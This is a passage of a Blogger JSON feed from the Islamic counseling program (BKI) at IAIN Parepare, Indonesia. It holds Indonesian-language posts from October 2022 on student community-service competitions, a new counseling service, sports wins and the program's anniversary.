Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Z01USPbA0h85kd89XEEYTu7i0OWaM0zA-gRk64L9ILBM8sb4rDOT_svelFCuTqITWY8tq5EBCKWAqZbxHB9JdxEwwPVMMMcuqxpi1ZzZdGRpgcNOjxQMl-sEql6ayQgMdiY2M5lI-IhVFNJ5uJYL4D1IgR3dttUQMFiEARHyz08pu3noKYuNSPnL\/s72-w301-h213-c\/62ea3045c52bd%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-900726935162885799"},"published":{"$t":"2022-10-28T22:36:00.006+08:00"},"updated":{"$t":"2022-10-28T22:38:27.969+08:00"},"title":{"type":"text","$t":"Mahasiswa KPM IAIN Parepare menggelar GEMAS di Desa Watang Kassa, Batulappa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MCWfs1CDOgv7TRdkSrVDpxwnRL_a_X_mBuaA_GZmMsqeQKE7_PvTXWbPd8Kfy7ULIIhiPeHkZzEJl0DWHjsllZvuEw72xBLVhZXJAKUP8qbEyS4s4CZG9MU0z763RwddaVL0PbAmbGuODmQGPYyqvrgiCROHqYYgk2-Of4YWenxx5oUcFw6GMYIq\/s1024\/IMG-20221028-WA0012.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MCWfs1CDOgv7TRdkSrVDpxwnRL_a_X_mBuaA_GZmMsqeQKE7_PvTXWbPd8Kfy7ULIIhiPeHkZzEJl0DWHjsllZvuEw72xBLVhZXJAKUP8qbEyS4s4CZG9MU0z763RwddaVL0PbAmbGuODmQGPYyqvrgiCROHqYYgk2-Of4YWenxx5oUcFw6GMYIq\/s320\/IMG-20221028-WA0012.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7X-Yij4KczX8ePtukwxvkehGlfB1Xr8iKWLcD7UjkKBXtuqM-s9GBklM78GXSK1CfcQpdV1toMMhstu0qcpm8x17Xip7mJcd6xjMgtvMOGCRioROjKZGZScXnBrW_m38_yPn9XsFErhJepJlVw9BS3V5PcUHxZ2zspXx3KNoJACnE87LRMnIASz7_\/s1024\/IMG-20221028-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7X-Yij4KczX8ePtukwxvkehGlfB1Xr8iKWLcD7UjkKBXtuqM-s9GBklM78GXSK1CfcQpdV1toMMhstu0qcpm8x17Xip7mJcd6xjMgtvMOGCRioROjKZGZScXnBrW_m38_yPn9XsFErhJepJlVw9BS3V5PcUHxZ2zspXx3KNoJACnE87LRMnIASz7_\/s320\/IMG-20221028-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;KPM Angkatan 32 Posko 54 Desa Watang Kassa Kecamatan Batulappa Kabupaten Pinrang Gelar Gemah Anak Sholeh (GEMAS) \u0026amp; \u003Ci\u003ECelebrate\u003C\/i\u003E Sumpah Pemuda\u0026nbsp; di SDN 219 Watang Kassa\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKuliah pengabdian masyarakat (KPM)\u0026nbsp; Institut Agama Islam Negeri (IAIN) Parepare memperingati hari sumpah pemuda dengan mengadakan berbagai kegiatan lomba2 yang di laksanakan di SD Negeri 219 Desa Watang Kassa, Batulappa.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan yang digelar pertama yaitu GEMAS yang dimana lomba lombanya meliputi adzan, hapalan surah dan fashion show muslimah. Sementara kegiatan kedua yaitu Celebrate Sumpah Pemuda meliputi lomba puisi, menyanyi lagu perjuangan dan mewarnai.\u003C\/p\u003E\u003Cp\u003EMuhammad Arjun biasa di panggil Arjun, selaku Kordinator Desa (Kordes) KPM Desa Watang Kasa mengucapkan terima kasih kepada Kepala Sekolah dan juga jajarannya atas kerja sama sehingga program tersebut bisa berjalan \"Saya sangat berterimah kasih kepada kepala sekolah SDN 219 dan jajaranya atas kerjasamanya sehingga program kerja (Proker) kami dpt berjalan dngan lancar, dan saya mengharap murid-murid sekalian mampu meningkatkan dan menjadikan pembelajaran lomba-lomba yang kami adakan bersama. Saya selaku kordes desa Watang Kassa sangat bertima kasih kepada teman-teman KPM atas kerja samanya dalam mensukseskan kegiatan proker kami ini. \" Ungkap Arjun selaku Kordes\u003C\/p\u003E\u003Cp\u003ETrisnawati S.Pd selaku kepala sekolah di SDN 219 Batulappa Desa Watang Kassa berharap kegiatan ini dapat mengembangkan bakat siswa untuk diikutkan ke perlombaan-perlombaan yang akan datang \"Saya harap kegiatan bisa menjadi jembatan dalam siswa mengembangkan bakatnya dan bisa mengikuti perlombaan-perlombaan yang ada nantinya\". Harap Trisnawati selaku kepala sekolah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/900726935162885799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/mahasiswa-kpm-iain-parepare-menggelar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/900726935162885799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/900726935162885799"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/mahasiswa-kpm-iain-parepare-menggelar.html","title":"Mahasiswa KPM IAIN Parepare menggelar GEMAS di Desa Watang Kassa, Batulappa"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MCWfs1CDOgv7TRdkSrVDpxwnRL_a_X_mBuaA_GZmMsqeQKE7_PvTXWbPd8Kfy7ULIIhiPeHkZzEJl0DWHjsllZvuEw72xBLVhZXJAKUP8qbEyS4s4CZG9MU0z763RwddaVL0PbAmbGuODmQGPYyqvrgiCROHqYYgk2-Of4YWenxx5oUcFw6GMYIq\/s72-c\/IMG-20221028-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2621049673697246481"},"published":{"$t":"2022-10-28T16:18:00.002+08:00"},"updated":{"$t":"2022-10-28T16:18:14.715+08:00"},"title":{"type":"text","$t":"Counseling Corner Prodi BKI"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN6puySF8v97FDEa9xZUhy0zEbGJRsuTg7BIDwJj2uK3lKdrsUs8pU61EvztVv3ijrFXLrQrJ6lo_kffQa5NVn91OCsQmDqsFNs0xZCSxIXVq97TD3aYc52VCt-UbmnZTXoYGUTzwj9tlJCMgbYvwuPvZghpH7YIWFwra3ZIaX0Yr_awcOl7BDcmfr\/s1600\/IMG-20221028-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1130\" height=\"417\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN6puySF8v97FDEa9xZUhy0zEbGJRsuTg7BIDwJj2uK3lKdrsUs8pU61EvztVv3ijrFXLrQrJ6lo_kffQa5NVn91OCsQmDqsFNs0xZCSxIXVq97TD3aYc52VCt-UbmnZTXoYGUTzwj9tlJCMgbYvwuPvZghpH7YIWFwra3ZIaX0Yr_awcOl7BDcmfr\/w294-h417\/IMG-20221028-WA0000.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAssalamu'alaikum Warahmatullahi Wabarakatuh\u003C\/p\u003E\u003Cp\u003ESalam Sehat Jiwa dari Counseling Corner.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETelah dibuka layanan konseling di Lab. BKI IAIN Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELayanan untuk masyarakat umum dan khususnya mahasiswa IAIN Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECounseling Corner\u003C\/b\u003E\u0026nbsp;menyediakan layanan bimbingan, konseling, terapi dan psikotes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPelayanan sesuai dengan kode etik, profesional dan bersifat rahasia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELokasi Counseling Corner di \u003Cb\u003EGedung LAB Lantai 2\u003C\/b\u003E (Lab. BKI)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESilahkan mendaftarkan diri anda pada \u003Cb\u003Enarahubung\u003C\/b\u003E kami.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHidup memang kadang melelahkan sehingga terkadang butuh bantuan orang lain untuk menemani agar tak hilang. Luangkan sebagian waktumu untuk berbagi keluh kesah. Sebab, \u003Cb\u003Ediri bukanlah pusat kendali\u003C\/b\u003E. Cobalah berbagi keluh kesah\u0026nbsp; melalui layanan konseling yang telah ada. Kita diciptakan oleh Allah untuk saling tolong-menolong dalam kebaikan. Insya Allah hal baik akan menyapa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECounseling Corner: Rumah bagi Rasamu\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EMari Bertumbuh dan Berdaya Bersama\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2621049673697246481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/counseling-corner-prodi-bki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2621049673697246481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2621049673697246481"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/counseling-corner-prodi-bki.html","title":"Counseling Corner Prodi BKI"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN6puySF8v97FDEa9xZUhy0zEbGJRsuTg7BIDwJj2uK3lKdrsUs8pU61EvztVv3ijrFXLrQrJ6lo_kffQa5NVn91OCsQmDqsFNs0xZCSxIXVq97TD3aYc52VCt-UbmnZTXoYGUTzwj9tlJCMgbYvwuPvZghpH7YIWFwra3ZIaX0Yr_awcOl7BDcmfr\/s72-w294-h417-c\/IMG-20221028-WA0000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7125540781934486824"},"published":{"$t":"2022-10-24T20:36:00.004+08:00"},"updated":{"$t":"2022-10-24T21:00:15.602+08:00"},"title":{"type":"text","$t":"Tim Volly Putri dan Tim Futsal BKI Berhasil Menangkan Juara 1 Dalam AKSARA FUAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXDBVi6sx8W77KoSMVcxfpZGjcZn6b7vB4lYYfbIfp7-u1ex58-7jcjoiElIKoAsYPgkfwI078hG8DWbxY1s5T_n3vpm1efol6S3DUWfMcnltNInFlOnwlQIYOcHzF1sxuBdo_RKR-et4xrpnL1swTPEbIucPgfjfmOnQb9dX67Px1S_TaOB6Sdih\/s1080\/IMG-20221024-WA0006.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXDBVi6sx8W77KoSMVcxfpZGjcZn6b7vB4lYYfbIfp7-u1ex58-7jcjoiElIKoAsYPgkfwI078hG8DWbxY1s5T_n3vpm1efol6S3DUWfMcnltNInFlOnwlQIYOcHzF1sxuBdo_RKR-et4xrpnL1swTPEbIucPgfjfmOnQb9dX67Px1S_TaOB6Sdih\/s320\/IMG-20221024-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EProgram studi (Prodi) Bimbingan Konseling Islam (BKI) telah mengikuti beberapa ajang perlombaan yang diselenggarakan oleh Fakultas Ushuluddin Adab dan Dakwah (FUAD) yang dinamakan AKSARA FUAD dan memenangkan 2 perlombaan yaitu Volly Putri dan juga Futsal.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMahasiswa (i) yang mengikuti lomba dalam AKSARA FUAD telah menunjukkan kekompakannya dalam bermain sesama tim selama perlombaan berlangsung. Dengan adanya dukungan dari teman-teman BKI terlebih dari Dosen Ketua Prodi yaitu Emilia Mustary, M. Psi menjadi dorongan semangat dari semua tim yang mengikuti lomba.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETim Volly Putri dan Tim Futsal dari Prodi BKI yang telah mendapatkan juara 1 dalam perlombaan tersebut sangat senang dan bangga bisa memberikan kemenangan terhadap Prodi BKI.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENurhalifah, selaku kapten tim dalam Volly Putri sangat merasa bangga dengan timnya karena sudah berjuang dan konsisten dalam perlombaan \"Saya merasa bangga terhadap tim saya karena sudah berjuang dan konsisten. Meskipun sempat beberapa kali skor bersitegang dengan tim lawan tapi pada akhirnya kami unggul beberapa skor\". Adapun harapan Nurhalifah, semoga kedepannya bisa ikut PON \"Harapan saya kedepannya semoga bisa ikut PON\". Lanjut Nurhalifah mengungkapkan harapannya\u003C\/p\u003E\u003Cp\u003ETidak beda jauh dari tanggapan kapten tim dari Volly Putri, Damir selaku kapten tim dari Futsal mengungkapkan bahwa dia sangat bangga dan terharu terhadap timnya yang telah kompak dan juga terhadap dirinya karena telah diberi kepercayaan dalam memimpin tim Futsal dari BKI itu sendiri \"Yah intinya sya sangat terharu dan sangat senang karena sudah diberikan kepercayaan untuk menjadi kapten dan memimpin teman tim dalam lapangan yang intinya dalam sebuah tim kita saling kompak dan bekerja\u0026nbsp; sama dan saya sangat berterima kasih kepada teman-teman saya\". \"Harapan saya semoga tim futsal BKI dapat mempertahankan kekompakan dan kerja sama dalam tim dan dapat di tingkatkan lagi\". Harapan Damir selaku kaptem Tim Futsal.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMuhammad Syukur dan Burhan, 2 pemain yang memberikan tanggapannya bahwa dia sangat bangga karena bisa membawa tim BKI bisa menang \"Alhamdulillah, sangat merasa senang sekali, bisa menjadi pemenang dan dapat mengungulkan prodi BKI di ajang futsal\". \"Harapannya saya, semoga tim futsal BKI bisa turun temurun menjadi pemenang.\" Lanjut Syukur dalam harapannya untuk tim Futsal BKI.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEmilia Mustary, M. Psi selaku ketua Prodi dari BKI memberikan rasa bangga dan bersyukur terhadap kedua tim yang telah memenangkan perlombaan dan juga kepada mahasiswa (i) yang telah mengikuti beberapa perlombaan lainnya \"Alhamdulillah, turut bangga dan bersyukur atas pencapaian tim BKI pada pertandingan Volly dan Futsal di ajang AKSARA FUAD. Insya Allah prestasi ini akan mengundang prestasi-prestasi lain yang lebih membanggakan. Terima kasih sekali lagi saya ucapkan kepada Tim karena kemenangan ini menjadi poin penting untuk akreditasi nantinya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7125540781934486824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/tim-volly-putri-dan-tim-futsal-bki_24.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7125540781934486824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7125540781934486824"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/tim-volly-putri-dan-tim-futsal-bki_24.html","title":"Tim Volly Putri dan Tim Futsal BKI Berhasil Menangkan Juara 1 Dalam AKSARA FUAD"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZXDBVi6sx8W77KoSMVcxfpZGjcZn6b7vB4lYYfbIfp7-u1ex58-7jcjoiElIKoAsYPgkfwI078hG8DWbxY1s5T_n3vpm1efol6S3DUWfMcnltNInFlOnwlQIYOcHzF1sxuBdo_RKR-et4xrpnL1swTPEbIucPgfjfmOnQb9dX67Px1S_TaOB6Sdih\/s72-c\/IMG-20221024-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-355398484602479709"},"published":{"$t":"2022-10-23T21:50:00.003+08:00"},"updated":{"$t":"2022-10-23T22:07:58.340+08:00"},"title":{"type":"text","$t":"Milad Ke-12, Prodi BKI Bersiap untuk Akreditasi Unggul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWi_UDZwd5SLL6SXWDoRVOWsiRaJUm3ZbQWXp5N1VZQKe_IQS8SzCsqO3VFryZZt3a2LMvqFt4NwHZylmq6XRaaoZHQRZmMmE1BlWLopDrBVpTbhmU7stRRvxdVvrPqOvBFoNskV7EHJjAyICHabj7xqwgrr7dSOtgTNYQa1QCY4mtGqwzhPjjykZ\/s1080\/IMG-20221023-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWi_UDZwd5SLL6SXWDoRVOWsiRaJUm3ZbQWXp5N1VZQKe_IQS8SzCsqO3VFryZZt3a2LMvqFt4NwHZylmq6XRaaoZHQRZmMmE1BlWLopDrBVpTbhmU7stRRvxdVvrPqOvBFoNskV7EHJjAyICHabj7xqwgrr7dSOtgTNYQa1QCY4mtGqwzhPjjykZ\/s320\/IMG-20221023-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EBimbingan Konseling Islam (BKI) yang berdiri sejak 23 Oktober 2009 hingga saat ini, merupakan salah satu Program Studi (Prodi) yang ada di Fakultas Ushuluddin Adab dan Dakwah (FUAD).\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEmilia Mustary, M. Psi selaku ketua prodi dari BKI berharap Prodi BKI bisa memperoleh capaian akreditasi dengan predikat unggul \"Harapan untuk prodi BKI dan saya rasa menjadi harapan kita semua agar prodi BKI bisa memperoleh capaian akreditasi dengan predikat unggul\" Harapan Emilia Mustary selaku ketua Prodi BKI. Terlepas dari harapan tersebut, Emilia Mustary juga berharap adanya dukungan dari berbagai pihak yang dapat berperan dalam capaian akreditasi dari prodi BKI \"Tentunya hal ini harus dipersiapkan sejak saat ini dan sangat mengharapkan dukungan dari berbagai pihak, seperti Pimpinan Institut, Pimpinan Fakultas, Tendik, Dosen Prodi, Mahasiswa dengan prestasinya, dan juga peran dari Alumni khususnya pada pengisian tracer study. Insya Allah Prodi BKI semakin berkualitas dan mampu menghasilkan lulusan yang berkompeten dari sisi keilmuan dan keislaman.\" Lanjut Emilia Mustary dalam harapannya untuk Prodi BKI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERisma Jumria, yang saat ini selaku ketua dari Himpunan Mahasiswa Program Studi (HMPS) BKI tak lepas dari harapan Emilia Mustary ketua prodi BKI, Risma juga berharap Prodi BKI bisa menciptakan mahasiswa yang unggul dalam prestasi akademik maupun non akademik \"Semoga kedepannya lebih banyak lagi mahasiswa mahasiswi diprodi BKI yang mempunyai prestasi minat dan bakat di akademik maupun non akademik\" Harapan Risma selaku ketua HMPS BKI.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERedaktur: IMD\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/355398484602479709\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/milad-ke-12-prodi-bki-bersiap-untuk_23.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/355398484602479709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/355398484602479709"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/10\/milad-ke-12-prodi-bki-bersiap-untuk_23.html","title":"Milad Ke-12, Prodi BKI Bersiap untuk Akreditasi Unggul"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkWi_UDZwd5SLL6SXWDoRVOWsiRaJUm3ZbQWXp5N1VZQKe_IQS8SzCsqO3VFryZZt3a2LMvqFt4NwHZylmq6XRaaoZHQRZmMmE1BlWLopDrBVpTbhmU7stRRvxdVvrPqOvBFoNskV7EHJjAyICHabj7xqwgrr7dSOtgTNYQa1QCY4mtGqwzhPjjykZ\/s72-c\/IMG-20221023-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1756400763153834466"},"published":{"$t":"2022-10-18T21:29:00.005+08:00"},"updated":{"$t":"2022-10-19T11:27:08.866+08:00"},"title":{"type":"text","$t":"Murid SD 94 Kampiri dan MI DDI Kecce'e Antusias Mengikuti Kegiatan Bimbingan Belajar oleh Mahasiswa KPM IAIN Parepare di Desa Kampiri Kabupaten Soppeng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu5-419wZ-1P7_DaPE0UFPdOxzFiCKYoNikBS413VYz4r2Xwfx_mE6oSlTqEBOMO1iSRUmiYG6jvRlbnLSlXl6bi-JQWcb5rACwKAEqcQGZPMU4ucY9xsr0knqq952XAL9UZg8Ks3wpBSNDKyk6RvpYeNl-qYyYwvw46nTNK2wCA5wbPH50y11Bnq\/s1024\/IMG-20221018-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuu5-419wZ-1P7_DaPE0UFPdOxzFiCKYoNikBS413VYz4r2Xwfx_mE6oSlTqEBOMO1iSRUmiYG6jvRlbnLSlXl6bi-JQWcb5rACwKAEqcQGZPMU4ucY9xsr0knqq952XAL9UZg8Ks3wpBSNDKyk6RvpYeNl-qYyYwvw46nTNK2wCA5wbPH50y11Bnq\/s320\/IMG-20221018-WA0027.jpg\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSz6DWq1iOWtfZlwhi16iaUpHx_X4oyuyAK_OBoWN0U2Qn-P7SiHD5cOsrbxUPu81Yw3-aQNkw6hzJ5R3Dmr87871ZxO4LMRKRfiNijyJVTx8ufHOZL4mVxJVvdGc-0VmbKaWWG9LsAhjUqyxYhReXuJTe-Qxbct6vuYm0iUaur4r_Ais5xIqWh53M\/s1024\/IMG-20221018-WA0028.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" 